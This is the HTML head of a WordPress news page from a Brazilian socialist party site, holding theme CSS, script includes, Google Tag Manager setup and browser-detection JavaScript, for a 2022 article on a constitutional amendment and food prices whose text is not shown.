!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/posts/90007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.pstu.org.br/?p=90007' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Falem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Falem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageCategory":["nacional","opiniao-socialista","sem-categoria"],"pageAttributes":["auxilio-brasil","carestia","inflacao","os638","pec-do-desespero"],"pagePostAuthor":"Diego Cruz","pagePostDate":"06\/07\/2022","pagePostDateYear":2022,"pagePostDateMonth":7,"pagePostDateDay":6,"pagePostDateDayName":"quarta-feira","pagePostDateHour":13,"pagePostDateMinute":41,"pagePostDateIso":"2022-07-06T13:41:37-03:00","pagePostDateUnix":1657114897};
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769901254.3162" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
